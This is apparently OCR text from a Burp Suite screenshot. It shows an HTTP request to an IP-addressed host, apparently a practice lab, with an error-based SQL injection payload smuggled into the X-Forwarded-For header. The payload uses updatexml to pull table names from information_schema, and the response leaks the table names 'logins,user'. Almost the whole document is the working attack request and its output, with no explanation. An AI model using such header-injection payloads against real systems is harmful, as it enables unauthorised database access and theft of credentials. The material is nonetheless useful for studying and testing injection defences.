 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < >
Target: http://219.153.49.228:49550 ?
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 219.153.49.228:49550
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://219.153.49.228:49550
10 Connection: close
11 Referer: http://219.153.49.228:49550/
12 X-Forwarded-For: 127.0.0.1' and
updatexml(1,concat(0x7e,(select
group_concat(table_name) from
information_schema.tables where
table_schema='webcalendar'),0x7e),1))#
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=admin
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Dec 2021 13:50:16 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 35
6 Connection: close
7 Content-Type: text/html
8
9 XPATH syntax error: '~logins,user~'
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done
223 bytes | 42 millis